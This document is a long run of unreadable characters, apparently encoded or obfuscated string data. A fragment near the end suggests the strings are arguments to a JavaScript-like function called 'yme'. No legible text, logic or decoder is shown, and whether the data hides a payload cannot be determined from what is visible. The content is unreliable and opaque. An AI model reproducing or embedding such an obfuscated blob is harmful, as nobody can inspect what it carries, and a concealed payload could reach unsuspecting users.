ys.I5{ss.V.wEQEyZ.)n.s.O0.h!QIZMkrVVrZs0.Y2ixCjg.n!WgrVjqC.I.sQI..EF3g\/VsErZK.jrn,mCZ.CrCKnhi@sCqIo.bZIVQCm_VZ6rZQpx.p1.s4.Csr.. rVjo...O9I.I.mlVrZDc.j2.HCD...(cCyV.CENDhEib .VrfQ..piVrn..hIksQVr5.VVnegtQ\\oKDVIlVi..IZI..Z\/srVlsxtjw.F..IMwIKQ.Iw"yp.QgsgQo..8rhyqD2.Vr..0..9.SfZ.hrzI\/S.sEg..hw2y4ykswVQh>.IV\/iIp9.2Mi0..dHsQ!agrGwCs..4pnVQq1Bp.ej(zQsIgQkeVxSiIvV_.sEkrZ.Vsa%..\/rrwiVhVQ.SDSg0Vw.QC.Do.Ql..1D.wp.VD^tkkcoIDQV.IIJlg E...Ga\/yhH!Ng81.-Iv.o a rZjC.QVDI9Vf..8rrgE\'VU.8gE.VNrZwVDrRlwyI*IoQZtgny.hhyQDi hNs0Lp..rM.syZSXksbgsqIz0FIhqr.g\/iF.IKDjfgCNh}0pCUr..C.lRiGs\\.aV.h.ilVN.VsEq#oQo#.Eo4g.9..9QZmQSoR+QNMQswQ.xyZg.9gRso._Dkg#1.Viiwox.iEMLjiC...V)Zj0Vl.I9ihi.nIIZwV.Eqj6IZCc.o..aoQ.rrC.1%.EEtE.Ehtfi-rZ\'VCkqy7.V4Qbrrri+VIQCvQl.ZIEE1.r\/.ESC.4.VSZQ.Eq8khZ.SoI.5. cg.C oIV\/g..hszjo.iZ.V4+ONQoVno\/\'.rnRhQx.MZgnickV.rg.wV..VSrZVigEV4. \/sC-2hn.8.hCg\/+V.\\h.Z?.ot6ZiQgyjsz\/.Vq.nTgTyr.. EIVVQCyVzq!ZIhQ0awDpCQ)F+pmmw4.rcQfQECr.pQIi6Ij^4hZ1).0jQkh8QorDiiS\/rI.9.c4Zgg.Z-CWEL.r.iQjV_pIIS|ZgQkZwg.hx.zEi.F.9M_V..,QT.gZI_CSCi..iVCErsi^mhMr"II\/Gqts,FSkl&gzKqEjZQy*Z0.aCItVhCIQg.apZO.ih4nVDrZC8o.t Qh.gCRZZ.thZo+QznCCeE2j<\/sm)rLCsQ4gs*ygCSMj..6 .n..VZZ ih3E8smQyVg .g5sQ1Vhs.VV9.cVZgga&MtqZ.hV.Ir.yViE..wilTZziSgjslQgEhgg.MDi.I8EVwNOZrjrVu.kkPr...rVxIs5ImCCviV.M..s0+\/wVZZ.sICPVg..\/Q..s:w8)wIq.cV):CQ..rrsQI\/zQrVilHwrssZIliepVgArZ.h.Vk(hV1S%Z.Q.8..Ert0VlR.\\Z.\/03QICfQyCN.grE.a.4[Irs.\/Is4gdrZQz9w.\/Q\/QZ\/gy4xlrmiskgFZJQ9VgVoO.3t4jhrwZ.sN<.S..kZVI.ijceoyp.*om.gQ9SsQngyj.8.I7hki*VEynhr0lsI0VIsVV7+..IsDi.n8aIj+)EVvgV.n8Z.fC.WCQrVMybjyVIxt RE1.IwI\/.wFs\/wsVkhCVr..IICwDVQ4oe.t yMK.yIswV. rEQ oV.oy..VCp)gs..gScQB.vg6EpV.a-u,.hgkECgQK.D.cIDVhIdEorgn#.IDcrks]JCg...F.,izorxg.r.+E=grpMrC.9na^IVMt.grI.r9sI.zEN.CEZZ]cpg.QgFZ.+4:zdqsS.lZo.13..EkdiH.mAVEn.Q{s.ii.rossiZn.QxhZQ2IVIi.QrQ,.s.sdssnE*MayrgV..i..yiIVwqsw grwIg+1QV.ySVQ$s.osMDr*\/o.oQ5gQnQ.VEqs..orwk.^.mir2_I0r"n.^]iQvpQI.bEhsZlEwh.0kz.ZgCE.rwp.kVsCgsggpdSZo.D9CgQV.rdoj?2ISrs.g.x lEWEdtr.C....rEZnM ME+gnZCVh..gc\/\\"VrV.tHyy%.c.Qrirx,QsX.DVrgs9IC1.km.ZnIPrhnhZ.cQg4gVgEooY0isM.r:`E\/QgDcSekSsVaV3VVSpm6qCC tcVl.wmjW=mEx qirr.4wqEZwp.ItprIBZ.rm.wis.3.EwV.rD[Bi6S.QkCI.ivq.lsmx.ytfCsZHhgz.0$ZhV0lr C.sVjqIorytpZdHri.#rD.rQn.ir.I.;V.rQ.tVDjEVI.qZ9ig0CgQoQgsCV1gYrsVrZ.Z0.E.stE.rZ.\/IpF@ID#8 .yHV.q.qV.MZsi Qlt.QDgVrw.iC4DrIk.M ZxrEUkN>.EhTQNQNQtr[rg...QMq`kQclg9r.Zoi0D.]JliVZEV.I..;hZ eE8.Z4rE:0gZf.D.o3Ehg ro.I2..jDVSraVgEo+..CIBirVFZZMZp.q..h.VVyK.Srb4r.ZoI!wGZVw;.SxgTG0rVnr.]Z.QCQVVwgfZs.g.Vsx$+VECQ;pI.ZIV!anEwrgCsQn.I.8Zoi.2gZMjo.j$y.ggVEZ..V.wVZ.g.ompVi..x.k.yrl\/IQChmEk.NiiIrVowk0QV.C.dh"y.._.;I.QgVVzssc+.1p.oDnZZ.svqQVjd.S<r2qQ.mlSgD.zrV1grZrr..1QQg7I`g. pZ.IZ<{zjm\/.yQC.p;I0..Isf.r.orFIdGVCVg.E.rEgMQ..s.z..VVh.VyaE.r.zQ..iV:I\/C\/\/ggC.*wC RzQ..s.IqIp`IDV3C.QDVEQ9.C\/rh*w.ZZQEw.VVgjn.8I.Qy.oZp\\IzzIZ.n.IQfg@Nh.z.rCpCD+.zIr.VZsVgi.n.VHhg.z..Z..DQsC"ErgEQwrcZrXQsVC8S.r.Q.re0Z..VkIyZ.h.vnMCCxszc..PD.+Q.r.wj2.Cri.VSaw)Z..wV8..gd8gs0C. DE....rE.s)w.EqlUs1GD2Sf.g.8.rV.rpr\\rw.in.h.RDwlV .Id.Cwmg.rZ7.rydnCTrr.Z(sCqrn.gIlE)QkI%.I.4fhZeGjrbtCVZqZbsgqI.w.QkIZGsZptlVfIDQnZw.a.CEDZInSiE2rWkEV.Vsdi9.zkVZVCeQ.9.VDV.SjZI&\/..Chz.Q"sCQ.\/.CD9.QhO%70+.hl6ncpVrv.t.ZDvQCga9lsgQ7.C.CI0r+..gI.hC.tVzQ.,sE..s.h5QarVsE,\/DIlw+gGEDywMgwI.dg.VnChVZOrlE..Msn9.rfQi.ir +S..hseMV6phr...srrQZ=yrh.C)nk<.zrQ.Z4EJ6hIZ.h]iEHI#VhDrgs8js8,n.lo(.x.l.nVk.VrV4ZC.bn8.LwVA9sMQtVcoVDocRjiDIs.;izgNg..1ogZ.JVQ.VE{S.c..QgNEy.hMD6r@ E8.ssp..os..r9rq\/hiNZog,.r.srQ\/\/h.5g:..sopQiVzn.DEr3g.wNrDM."&QZy.Y.E.2nQ.gVQVAjxV1.r..VQ.wCuror0.rsgQ.zVsQ.g\/rIgerqi\/...gr4V%hVVrEtNMgViZ.ixVaQ7c.VcVq=aD.\'ZEV.. VV^orxVVsIgyVh..Z.MrkZ*.c4.x{.hchr.gr3..qw.!QDGs.CV.MIV3Vm..Crp.NV.wSzOD.QZQIhEhtE+NQ.rcaCEo8Cssh.ghrjS7yVZrDjfoVMsc.Qdw.kIVVSff>zirQ:\/x\\gQZpn6ZO.QV\/VQg.Vp#.a.-6Q4sT.iIz.I}..Ekhyh*.QcrGC.yZ<VrF.Sq\/dqNZUk.iS.iCSygC.zt.r,IP.r.QIIG.DtmjVV3.g.I5 \/.ZEC4.gF.EU.CIEIIsg\/Vyg]rznI.gIVIQiSZ..QsdwcDED*6.E0xiyCZ4ir.[gV\/Vhg.\/qIVD8[zHn4.i.s..Qtrd.MhVIr<rrZhCZNhwfZzw\/.ZhwZiQ4C.CDEsgD!.+gt.QEnQgghcIgQp0Qrt+\/QrsZ.j.VZgI.+SyiKr\/y4ECny".oDqsxQzhZ.VZZsckrI..5inj.rZ.gVMN2...IrcTsq0rZ.kQs.rwrao<ggVFrq.iZ E.VQ4.E..r\/QEQlr.c.+C,Qi ItlZZ IVVdygsx0EnMnZghinEVrQC\/mn7bkNh1oZI.jr. 7iVD ZVVNVm.zsrgI8.j..VZItg.So08?ZslorfGr.Mx.If.VgtgTE.ygsp.!sDoTV.=g..gZgpgp.nV]g.rj>EgNrrIy=wggQ..Vx.3 1irZyzp*L.sqVV6f.0Vghqtr.klw.cggZ3..gQZwsh.sDB+S.QDjVIh.4ChrsVcUnV.. JVy.irnfsD0f.rVDCH)rrV";r.WVIoIwSiEhhhZi)O9IwQVErwigrrVsCZC.C.r.igxS.sr.qo.rAr.2.mI..N+Npgy.oxzrkI.ZNwns.VZjhmVIrPrXjnREphCQqhsSE8.Qy M.qhgr4En4uVrDrTkTC.sk.wQ.kQZyQM.rqsbQgEVs}gZ..psm.I0.C.AEg.hh0win+jjril"\/jkWwQIVi.gMs.gs.hyVEleZydlEihQZVaEVICTjp yIZgwIQV.NEoQVfgQFIycibm2.Mg<g.-.hZaM.wno.^j".U..s+7srk1\/rrs4skY6.shy.:HhjZkihLM.C84tZ oirZ.I8r.It.VxEgVqtZlZf6mCp.w.sCro}DZ..fZiQ.rZMLD..rQ..2Ep.CjIEQEc:DxIsMw.ZIX0nVQ.yaZZQV4Q{ovynhQ.wsIieugDh.Ct Q3.Q..zyIoa\/@.EgQ.rig\/Dr.V.R.rZzVC.QQsC8Ch..QVsDf.g. rr:CV8jDkiQEIg9h.fZtjW8Z.h.ZiyDEH$crcrVs..ri.3IihZhg^V.IZVor.QiSzV^3Z.8.em.hIr.0gV.t.|.Vj*.UvQqs>..wtrqVARsn\/ZakZQs@VZ...DZsDg .Qlg..jQ}Z-VMnZs.4\/.VCrH+.. IhaQiga8ZtECzt.grEt.\/Ck.zrIcQ-Qhy7g.c.DCQ.t0nI.p.nwCwssSZn8rZtV.Vg.s.rMLkiRrtsI."TW.rbn.ZD.-.j.EsZ.oEgVVNoqhEg9lVp.ZVIgZ9m_+.g.tZ.rZIEoxxrrt..CjtrZZEsh.QiVrCk.C.rsrpCzk.ia.qCIZ.wV.CSrhrs.piwgDbx.Epridgcj.xYDwrfS)MCTDwqv.Qh0V7yi0*ohI.DCxIVmDGZhI9kw4hppw.VIcsswrfl.rhjkVdz.VE...SC4.;.ggZ=gIhdZir.Ipi\/ZMzr+EksQVV.j`V!rCa rgVZC!iI.wi.X.NI3MOVV.D..hkSFMErCw0\/iZc.h".0N. ZV0M.QQgNSmh.rIg.VTgITW\/.}v.Vr.ogg4.ExQ.M.d.hmjDMhhIfN!>.Q.CgwGU.CQrIh. CV.oqCsVQIgZsZsVVQ.qv ZrVsannI]]rg-.8wwVa98r3f\/.gQVH.raEkZw.VCEoyhi.nZEt.L5hrISCiie Qs.raNQoEnC!\/krEh..Q ogr5GqQFyx@i\'hC.Xn.. .Z9M=oh.qw.xQKnQSyIIVD a .V> ;gm)V ry"X.h.IVEhhVphgfgZZ`Zkb#Z3g.6Z.o0!hi.sn\/EacVrlg$]DEkr.onrkh.V.3EpD&gyZgVGEVgi1ngC<hZI.m\/Z.DZQ rrss.5.NQt\\.Jj.wFC4+CESlQqDC_ZV. gQEY.Vcr<kZ^gEZ.E.hw.ZE3. .6ooo.GxDcioE.dGkZCkeK.CVIjV.bfQbVb.x`.loVk.-MdV.Z.VD9ZtIQ)fCxfQ)&Dymshrgm8Z+E3Iz!.EK.V.mhCgrh.rm..2.sCZ4Nl.d4giV.Zzh0h.6sZEQwisoQ.sqwrfk.E3hr.n4kZ SN.s..V.orgrYCM.i.Iu.Isia.Q+.sQgDwb.r.3Vsgr..loj.9)..VVr rsI\/.sE>VuMZ.hyiGQIrD>VZ.jhrXVZSeJn]&G.r.C\/rio\\D(v.C..rDZ.aVMtZICDr.gVqo..qQI3SNqAmaA.MN(irjZMyhVkiE.Z\/.rQEly.e8sVE.h[.rpZyVDI0s.ciVZQZ..j*EQ.S".kCIEI.t\/s^ZoryQC.C\'IC)wCliIoBzOujNIQ.n.js.L6VC.Ckh.0sMZe.hlrZFANQ.qmtEM.4t.G\\ZE"j;g.Zs8oIQ.Vh.QtYZWGqmS.IhZQ.q^rT...CQ DsCrMCj.jo1krIq2iDgtzp.wg.h.b8gErirH.I.oERkVCVgrrD.C.C.I.Qo.vh4nVa.Qq..Vg.4yaxh.a\/.VVrC7.gwDq\/Z.V.8..xgga b\/Q.gwgjpIh4C.y..krZ.j*rr9.SCc.IIyV.g+Q.K<sEsV$0ZsVZ.i.s.O6.o.sgwr.0Z.II.6s.BrMr(VT.qooF MwV.cME.qg1VQiMh.CmtZho4 .CMZ)Esr.f.rZ2?.g.mgVZ3<!vgkD\/wigQkZ..Dt2avQ.w.Igi..hjV\/nmVZQZyNI!rVQZ@jS%qVj. DVtQwQ.kQ\/wQWkgcggnIC.0w&s.Zi3CiC.DS.iiQg.yNm=NQnVcZZldQh.h..IElZ,4pCIh Q..i)Q.VkQNu.D0]rrV0.hskE.moEuVEs.C*i.C.jaC!VgShh\/iI8krgyjZr?EzQt.sC.e.d.44Z@\/V.hsg.9nII.raoDo..hrrnj)VlQizIhIVr.SdUc.!i0zt.9..hL.S.hs.Zil1gI.MQoV.Vgf0rrg.ii7irVVV.EdD.ircog3.LId.rVE.C.C hgSVNkiwEh.wEp.shr42rQKI8gn.gQdScCQVQ.V3r\/0rsa...-.ar=oDVZQoq7mVVrV...DgryV.VE.r.Qgq.wEr.EoCgsC..VI.gIZnIZ%Q.yV)n.pZ5kz.n.6F.Vr.qgEa.rrP rp..@V;..N.f.rr8"0Qs.sI8ynZQg.Kk.jt.fk.z.. qrUr0Vo.iVRT\/VhVVQQn\/k Eqs.p.Zv0?V-SVIohEt.lh..QV.\/.I.VDOV.3SNVs}.9I.ncZr..n.mVC...pxhgDZn.ggiVZso?QigrV2z.<>rcj..y#.mD\/.^.VEC.2r[ysn.s.aSQj.RlQ0+Q.OME)s.oVqlrnnq.VyCg E96V.y=gQOK grIVts0hrgD.jVhdrQe.3ZarQz2gP.Zhc.Nh..#..s.kr.rVbtn..rqVt\/jzZ2^roho..jiLDV40.n}.i.G@sK..IzVs=.@Q wwjmwxVVZ.wVC.VCaqE.tr.t.wS\/In9.dv.NS.irDkfweQnWE.ih..Zp.Esor.pliC..V*I0gCfsVCE ciog.M`ZNsEk.+grCQr.ZQWrxVgqkznIoZg.CEZr.h94.+.0..QrKft8gsaCMycIwsCtEsr.r.rcg..0.GDNtwT.V"QEr@Nynch.r.gQVIV.gIEh.nr.9.gQg,r0-MbD.smwtDSoKzCVxdrkyZwVnDls.rhj.Vrwws.MQQhhFrjghZ.:h.jhy..wgrE$ZE3tg6+.6pCZlQrC..4EVrMT7}E.m.cVrfjhwfnDtC00ZV.. .+0:0_rjN.\/ISQaEen.HdTixh.w...jgGVs8ZNa]zE.Zw[3DZxiIr D9.g+QihVVE.a+ZS.lZ\/r4p.gQQ.EZrnsgriwlrxgNixwosW.1gzsw.V0.QaQCar..V.rrZQ\/V.Dma..ZVrEnZhs.s.50.Ioikr.g..o.P.jVgh.OE.dN6ag0rICkE.g.jrIVy7+s1kr.5VrZ.jbi.q.DVCRwzngg.VIIy.Kaq..VjEm$V5grVkP.gsdW..rDEsrozr..hTsOIp.hn.3noVTVI@zt.dTzHE.hx..rI.gd.hiIM"mfqfiZ0.Dr[Z.rs,V\'sg bVrMb.\/MEE.rDQt3hHC..c\/iiVlgI`gpwS.QJm.Nlrtww<m....tZr.EK.`EwQgI...DD5!1I!9.gDCf=\/VhE.ghrZZ`yy!gMk.9I\/Q..rI..QrSsEd1iVlECiosMps.lVoEBt{.jCwnDhg.QE+..0sEsVgkg.+Ih0Zi3w.QEpjpd<l.nS.prrir0.wkC.g*.+h*.I?vD.2]gI.0wZykZI..wst.w9.\/rr.0V..9TgcsksZjjfsCVZgcQngZ q.If.VDUgi.2.V\/Eh rIQjZjw.rB.nI.$.EY.I. QlhQ4SV0tlrrgr*.rNrwyspoAy.jED.kZrExhxh;e.V..Ig4s..\/07oEsWyV..DIDV.H8VTVpIE.synrZ.CC..C.s"V.xsgr.V.n..0.iVVgI.ibrcV.!oIZZ..IrV\\IgfMiCglrZr9y.QqiQ I XZrQg.CQjI=.rsfkClq.Dl[ErjSi.Dx\/..sV\/QktQVjSnQCi2IQrVztSQo.ziFpZgh.gtOt0hCVr?rtSt.rDIr.ki.II0.C.SqhkVr9..Ng_V7sMIwzfmVDVI\\.wso\/rE.s3.rfo.SVliIioHlhws.DCk.MggV#.vhQ8VgZ.0.cD.rarl.jVmeDhhw uP`Zr8S.\/jyl0zoaiIICyh.rd9zwoCgoEyEg.pEVdIQrC;VD.r)a.iMV.EV...EqhrsxpII.r9BrhQQ.DZrrIZqI3QZ.rCa..4h,.QD..hssWCQV.M0ir.Sm. ?t"v.9C.\'.8..VsrrIE+rZVC.C9.r.Dn _j@IVIwZhrc%8tTZqV.Z.raT..iot.Qr.QrulaaoIQcm 0ZeEGI\/.g..\\pjV.)VsnT h ZVh..bZ+QDgH9m\/?Qrsk1rClo8ZVZ<ZTrrVwDdijV . ShSJh1IihV.VxQstsrEoM.p9 twVICDggFV\\VEw.w04srEQMnrg.q!\\mw.ZhDr3y4is.hZw.njhZsj.nrxQ0isDZsl5rCo0I+yp.QtwEQVQssypoE.i.przsQQ.Vfvt.xis6Vnzo..NBNNZi).VQ ..hCo..4Ih.QQl00.DUZxmB2.b..VhN.m4.gJrOMVQri1.EVQ7Ig.ig\/r`D\\hmyhhlQ.DBmws.s;vV\\..V.kZg\'osVMEhmg.I.Cr\/d1hEihSZ...QCgNZw.+m.qs.,hQk.CIr.V\/C"t.ECptZ8...QnqE.wVEE0ZQsgI.a.cZw.vI.k.9vIiF0Csi.g.h.QC ..D_3..I\'wp.Qo..wPs.VI4IdnsVCQZIMDh.I+..}ryyCQ ;ZsQE+V.eg#n.6.CQz)QgE:n.hZn.Z0Crj I.sQVe8V3hoaCgfwkry9IMorZhojkaghQi!rfkrGQciwM..,).jyQeyIiV.[nWr8\/QCV.ZVheT+1jzZ40sR.9sc,rh.sSrsrC+qwW.Ms2nggy.Vwt!i.|QrVrYdpyppI..Z3.Vlk.z.{yEV\/.rtC.t0Q..Tz.e.dkE.3C\/S.Nw.qdgh.\/Cr8.ErZE.r.oVCiZr.j8Q..VQ.rirVr\/VT]V.ZvikI hD+*ni.IDx8ZLN2j2VE.Q(gIa.hrQ...S r.CVhDrZmCeVi*ENEV..I\'k4.qT4hhQroj)OsS.eorhZZaQ.zrs.gr.rhgiErgI...wgmCVVS.Cci\/QISh K.dzsQo.rpV."nT.!nSyxU)iDwhrqirgI.l.Vw`tr..KEZ+Eys.Cy0inCLxQyi.yI.709.C SgVIenVcjogLY.s.q.*ig5zhh..r8rViDwng..ZrDe.n. GrwgiCyMs s\/lg.sZhQgs.DoCK.GsnsV.V..sG6shZQc\/hrx.raQk.yrE.+eo.C2r.Ar.s6lVy6rFsQEMr.nV2yCM+ZrhSclc.rCQVc..C\\.?.E4|h.s0VDQ.lVhVrn.Xx.Z V:..0d.EgCViI:iVSJSQQyh.V\'yIV.sp.o.rdrp gIV.oZOrpZQc-.\/rEg.Zgkr0zQi.9..g..djlc{wQnV\/V6.VQlCTPmrQo.kEC.rZinNIkjCisTZZEiV.rSz\/rrsyzrDyaroIVHo-tV.CE.k ZsizpgdxgggUVYVspEisk@z....Ihtz.DVrsD.sD..Iu.a."RwhZg.vt.rZ.. .VDIwDQV.r4QI(Qi.z.I.QVrsQIoq.I.rgr4Thr.IZi3.yoVQc.RnrXh[hE hnI.bkTIh.1DI\/Q.\/o..I.giC.n.CIVQg dkIi+nV.C.Zs.r.ZZQ.4wZhwdrwqh EMhh9.nZq..jggVorR.rngVwDg.S.gV4irMQhiQDhSoDg.9iQQ3k.VVC!.nqV).gcZr..DVQECQV.J.CotcL(ivxgNgI.SIIErVJIP"r.tnk3m. .hjIZw.hwichVM.EhVpsE.CgCINVV.k..0I0o..5(aEyN..eiQ.s.hZGZIkLnr.) s8j.E@QfkV.C.r9hr|C.IssmQ IC..V.IVVI-VsQ.HgZN.pEhV.rScQgZrq.rrw.hprrjZrqVs VgyrfDt.\'Ng\/sjImTs...VxwzV.gkVmh.-IVqgIisdQQkr+gyo6h.wIC.VrVQfhCrIkZpIrVVh.CVrgcVQs.sCr7IhrxD QojIO.Vr0.s.VfV.0rVr.NDqIiiEb.bQbZwy..FZxVQCvE0Z.rsI.+r.hHrQNgV$o..Z&rVssZsp4l.6h[sCjsVZpN.VFI.cz 7Vd*pi-.WkH..1rVyD1.9hh.PEx..vVV..0*nVrg \/E.r<QQIdrlM.jD)4rr+Z0]yC.CEk rsr8cnsM0MSmknQHVCcVj0jZVsZ CNVi..I^QhEENIrDt..h{M).O.DrsM.Vrjs)...kZoVnq.rC!.VcIVI02V.s..q.kwg....Q(zrSCorRZ.Qp.rEi24IB6%IggZd8QcQk.VgV-ojh.qopQn+D8S.r E9iRIkQnIgCa.3CszrC.jJ6D.I.Xr.Z&Cgq5*IZziE0.i&V0;ICIonVx"^VydZUZgdgZtqd#m1Z4crQ.wVWh.iI0l.Q5ZIVSQ.tE.yZ>EIIrZHCIZr.QIQI.uVEE..xw.9dssVx.(\/rSSZkqZrZh\\jIS4ghwezs>q\/1E5nnciwaZgtmZ.QCN5r.oZh.iZiIDmIZC....-.V%meVw.CD.psZlQ4C.cjqhiZEMsV.rW.Qe2.wVZZraE.QrZg.iCgr3C\/hIlz.\/.CdVI..y-iZgxV..CiVI.IV6giDEZkQ".,htGno gEg0y"sr.h ..sahS*mI.V.IOI.C.QZr1Vn+wVsjZCgPhDZzZw#TDrQifm|cMS.v9ZZFZpor3rNrb8sg.zEIzlrVLr%S.Chhyn3lZ.DQDdL..r.x].\/u.sg.rslVX yV.i:+Q8EID.LCt>6CV.rzQrTDwZQZcV.rMQ9hE\/.Q.Rh!zg?:c.;i04isCrZvn2V+grVrEY..h.iY.VIC.V 3I.ryQIh.j.H.&IrrEVC.Z.ZPDrC.kN.ksgQr2p\/EyNjVQ.wxd9tZ.r}Uj..grZ.T\/DrnZZyQZDE0xZh9..C+r\/xtzh.7.O.k&Z..,sCZrCMlC\\x.qRwtD.I69NV.C.ZVVVn8qPrcgQ..\\aEpSz.9MqVZ!.\'rCr)gh7rCVVss8Vgt.wQiZr.A.tQrgIt EQFV=cC.CC gVsESrw?..ZS.r@h3QqZ09Ihpgv^is.I&.jhpIj.ZwQVVDV 2.pQ.DZ.oNrC0uEQc}  jt\'psVjCij3.smlEcyE{VmIZCsrg\/Zpl&rdaFfsd.Q0ZgCCz0_.T+D-faQ.V C7.Crhrt,nseohtC.w.xh0.ksnvSg sQQ. swQI .h+z.VEqEoc..lVk!MCZ\/r]oErv.kEwQDhhCnrg.S6.r.rCsghnrsS.E.s1j.[n QgidEfy.EIEgV.0mg..whtT..rqyzDrXnM.p. ZQhy6.Q4n.gSEZ3QpdQGEgD5.h;\/grgkihw QhCsx.Z-j.gEidC..gIZ.s%.p.EM\\k..\/zg.h. EEtpjoZZ.hZq..r2.\/.9QsDg..C\/.E.sQlSrEih.9b0trQ$j IqrI.\/9pEn1zZ.rXVrrjVng.VrlZrm-slgctK|QwIwzfrD. Q0h.IQOV.DV..kEt VZ.Vs0,h2.IjID\/%rE8rrI.Cjsr M.Sp)mV7\/.r...Zfo.ViosIhgf\/pEQ.se.g.Y\/.sE.qnhQZC..MQ.Fp.hG_QsEVQg.CZ 9qgr\/..V=1.h.ADdQyNIf\\O V. loZ.L.IVCIVEI?i.)I.rhIor.,.V g.CCrcqVGZgr.Q rgliQ-Vrj%s [.\/r.IhVVanS.zw.Z.RtubfxrtDI.r.i.\/wi..I1gyZv.EI.nIi0y2pPr sChQoq.\/ESzlQ. qgCsxQ.tShjGjZ.wZsQ.rZygsV{E.nnr.Eq..kgnCQSQGrn.IFD.tamk.7C\/hxhV Vs.\/D.Z0.DEjr0.EjX".znD.ir.SD.hCtsZ.o.)ih\/iz,.rt4CiD.d4s..sxIfchiV.]>CIVV..Qt!gITvQI.. .jm xoMwZ.gI..VVChI<i.9ssk.eNdr5ZV.QjiVp!QshjgEg.MC.EVV.\'C.g(i\\ wd..Stp.t.r7a_Z..0.Z2rIror.8l...h.0sItCs#Vs rx.ych.!QsIhg.{.d.aQs\'CZm!V..myya.CVQIxsshNI.w.-QpgMh;.VCq.g\/V..Vys.+Vh..SLhCpp\/.gM.EQgImnkj.rhisn.nQhQ.rr ig.9ha.p2or..QhV CCv_grV.QgR<ssC..qIC2+..PV% rhk!tQE.hwNi+hQr(oVLk\/\/8aEQiE.9.sI..rI\/.hCygkVIN+g.lgvS5gCIf\/CrEoSkmi.oIk.\\V.$gC...E a"VF.rrr.kIa:rw9lQx8 Zp.1GSQ.VEitoZgVIfyrQE.)trIr4I.iv.kCQ.ZVy.Vs4Cg<gh.r.7*Q..F.\/MV. CCChiZN.a.gI09nZgn.rspV.Vig...wi..;.wh?..V.(dZ\/nZ4C..Mso2M.E sk.E j+sDI8IyiCQ.r_9H8jxrnQrSrZiI+MowMiyEg.3jV4rVnE.r .G.V$Ip,gCjRgQ.s3jwhg.VV.CV)0R. rN6hhcErjsEIgVs nVr.VCIZZYEZ.IS.tBri3.O..deQe.ZDV.h.wC ZCHVQi8tp\/VIrCK.gIkc.Q5;g.".rEhoSC.Vny cQ.tInSbs.I.fVE.lVFg.oDMlkyVgZ0wI.ICqJ{nQV 0S"hgrkk\\.r QZQgCD.VVV DH.Erg^Fvs.5V.nizDvSyfriasrr\/4hsG...5tCqD4VbG gi8rhH.Q.tjVNDcr..Zrn.iA0..IVoV\/:VrVEhsgsrogss.o.n)wu\/Mw99 aE..\/.xL.hiiShn>ZMs.CE.+\/.kSsrVZsr"Cgi ..I.V.wjErrgShQhkQ6grs.Ijm8vSIzV.Qw6mZksr.9f.s..yV.swno Zr.\/f0gr.whhg.s..rV[E\/2.e.Zf0gswZS..h RQjnShQ1lEirG\/gIDVsZt.rJw.sgISMII.g7+whsgVEV.z .s.4FZ4IZrs .jVV0ICsqgrZQ.VJIVrCl\/sXg.g2ZS.r.VSkUDgVIbIQ...aCQQVV3NriwC.Zy..NspkpVmh.9ZkoS8s.gsrM.V)DCirn+hlCPpF.E+.Ch. ..SCr j!aZnkVS.Vs q..e.r.VC.0Q.d.Q7..cI.p cw hgCroa.rlCQ38h.zD.rS. V.CokQ ?0V.h.\/.Z\/Zp.rB .Vsxh].hswgg.. VsEw-.0.. CIro*jhcCz.q8.yCV.C MwZ6s3Cd[.sg+yZdCkZ.gCc).rIpi+.ksIoEnwtCIss.hrggt .cz. ..g.zrM)rx.gGI0Esfk.y*cI oj9M rpNry.gos'),yme('2pN2Vp!gxliV.kp. woaF =xTF+a.&Q$\'z. E.FhZZDmhrRCNkNZ*wcVVt4VR.C.Z.V \/b3VlC1.X4s.eixVSM rQ{slQ"#r.+Z\'V-.6hq s:ZFq9gFVZysFgEDZED<VQ4Z1\/EIVZFztiFQF.i C.VsDF"hFFZpap.k.h.yZV2Q&.qiI&QVZ=ZR2ZcI.rr.wiVZ(FHrQ\'SkZE|jQQmjn..VxkZS5V.i1.ZQtr.0goZ48QcIpm2n*i gr,rZ.r37E]QSZVFkZFVk Zd#kMyZS:phty..nSZk.FtF(i.."Ib30FJyniM@rp74CF8r8mnVF<,02`8QPrC.kFFxv.Vh-0jrh@.Z.rZsV FyFwQEr.\\r#yhVzFZQI7Dh.Fr.y5kuVnZhVh.Q8g\'*h$elraZyFrqZspfbQ9rz.l`.i#sw!Q6r9.NCFg.Dt9Vc.jtrwZ lVx.\\(hC2s!wZ4ZZQISdFM"s.RtZtbiZX4FI0.>CQj.Rywc.t..QN DsZ4nss9.jt3i!ZmbVQIyq(ISZp.s"ZgMUR.rZsCVI.\/{.FMD.sx.jL7VhnVrrs[rZesPQbc0.gjjj xtM#r0rtD DiC i0QorqQsDdZrcINZ1QZI \/rVVVE!hrzCCZ)IyFZ+iVFi.&ACyr.as pF. vwcp.ojzFVZksZ)E+Zohx V.So utQQZrxFlZtzZvdI=s .nI-D zhiEIgm ?.iC0@ZxxFg\/Z)nIF>\'dg +F.MdC9sF)yI$xDw.#.0.3mgqnwQ+.OFjQZ..sCsZgZ.aejKDQirwrsw.\'C#.3.m.73,FFgej .MZEF*oh.p2<Qjv1FVsIDgo3tVr3IWVv.FDF\/xswzpsmMEtxuI!QDiN4Q?jtZFVjZ9.<g@oE#o.wM.2FzZmQIFNFQ7.> D.."Q.q{rR"q.IBjh}.l*Zegt.FyrtF\/.tRFM\/Z<sVrV)$#.QZQ QS,Z[wrtkGIt.ZQw`rZCgrrhysiFau.EzhEgwRVwZ6xIhrqV@(y#eI. lzZ2FxyMtIV0rZkFLQMt.gC.i2$QFErgI-Zf.C6Cf.VF.ogFQQ0tmhV.yMhlpV"s#qF#..ZFwsCicTM \'8n.KkAe\/Z.FyrdDgQ.I.2mYFw\\NlZaDa{..os.1g.rIhFfchZgMZpF1Q.w.j.I)QZ.rZ.yh2tk FCF.Msk:!(jEIDcZj.ECZqh....lVISFrbFUQiIF*.s7i=VQ..V,Q.ZD{..Z0vZkdrQMM6+TZrQ.9<t*+rVFV"VeZ2jI"6dVxFwZE..iSnpsZyg9#{.iojZQ\'MZl.mHEZuDF0pty.Q g.Q.lq.EEQwp*yF\/.ZQit .EFEr\/8Xr..DchF6j-D8:.gIczgZ.FQ.tVF0w`F#0wz8j!fQ.az%IDgQ.iM.:fI9IIE2dIZpCEFVZxFsiZg}ysFy.VZIx.ZIzwtI...I (rI6kF2Zc.En.w1X4ZVZVZZlgaNoyr.ZM.Z.QrmiZotV.EtuulNI7q+hggy.e+j0I Qrr2FrwzjCln(Pe.w_#ZreQ.z(vwjd+MQqIZMC.NIrrIpgFzZ1,tZZEiVDmQ{Q{1zMzeZ8CcZ.IQ.\/gC."Qhys.+V2ZtFnC.`ZstiVVr)ZiQ_igF9( 